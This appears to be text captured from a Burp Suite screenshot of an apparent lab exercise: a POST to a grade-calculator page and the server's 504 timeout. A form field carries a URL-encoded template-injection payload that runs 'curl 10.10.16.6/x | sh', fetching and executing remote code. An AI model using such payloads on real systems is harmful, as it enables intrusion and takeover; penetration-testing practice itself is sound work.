 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1\r\n
2 Host: 10.129.254.21\r\n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0\r\n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8\r\n
5 Accept-Language: en-US,en;q=0.5\r\n
6 Accept-Encoding: gzip, deflate, br\r\n
7 Content-Type: application/x-www-form-urlencoded\r\n
8 Content-Length: 288\r\n
9 Origin: http://10.129.254.21\r\n
10 DNT: 1\r\n
11 Connection: close\r\n
12 Referer: http://10.129.254.21/weighted-grade\r\n
13 Upgrade-Insecure-Requests: 1\r\n
14 Sec-GPC: 1\r\n
15 \r\n
16 category1=Foon\n
17 %3c%25%3d%20%73%79%73%74%65%6d%28%27%63%75%72%6c%20%31%30%2e%31%30%2e%31%36%2e%36%2f%78%20%7c%20%73%68%27%29%20
%25%3e&grade1=1&weight1=20&category2=Foo&grade2=1&weight2=20&category3=Foo&grade3=1&weight3=20&category4=Foo&
grade4=1&weight4=20&category5=Foo&grade5=1&weight5=20
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx
3 Date: Sat, 02 Mar 2024 19:36:28 GMT
4 Content-Type: text/html
5 Content-Length: 160
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx
</center>
13 </body>
14 </html>
15